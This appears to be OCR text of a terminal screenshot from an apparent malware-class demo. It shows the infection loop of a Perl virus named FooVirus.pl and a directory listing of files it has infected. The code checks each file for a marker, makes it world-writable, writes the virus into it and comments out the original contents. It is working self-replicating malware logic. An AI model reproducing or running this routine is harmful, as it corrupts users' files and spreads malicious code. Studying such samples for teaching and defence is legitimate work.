 Terminal Shell Edit View Window Help Thu Nov 17 4:56 PM
FooVirus.pl · GitHub
malware — Bad command or file name — -bash — 100×30
open IN, "< $file";
my @all_of_it = <IN>;
close IN;
next if (join ' ', @all_of_it) =~ /foovirus/m;
chmod 0777, $file;
open OUT, "> $file";
print OUT "$virus";
map s/^$_/#$_/, @all_of_it;
print OUT @all_of_it;
close OUT;
}
#Anakin, you were the chosen one!!!
Mothership:malware mchow$
Mothership:malware mchow$
Mothership:malware mchow$
Mothership:malware mchow$
Mothership:malware mchow$
Mothership:malware mchow$
Mothership:malware mchow$ ls -l
total 3800
-rw-r--r-- 1 mchow staff 1084 Nov 17 14:59 FooVirus.pl
-rwxrwxrwx 1 mchow staff 1125 Nov 17 16:54 changhot.foo
-rw-r--r-- 1 mchow staff 37 Nov 17 16:47 drewfish.bar
-rwxrwxrwx 1 mchow staff 1108 Nov 17 16:49 fiskoos.foo
-rwxrwxrwx 1 mchow staff 1101 Nov 17 16:49 iisdovah.foo
-rwxrwxrwx 1 mchow staff 1120 Nov 17 16:49 jedichrome.foo
-rwxrwxrwx 1 mchow staff 1126 Nov 17 16:54 nduuune.foo
-rwx------ 1 mchow staff 1912003 Nov 17 14:55 sample.apk
-rw-r--r--@ 1 mchow staff 3072 Nov 17 14:57 tini.exe
Mothership:malware mchow$
28 my @all_of_it = <IN>;
29 close IN;
malware
NOV
17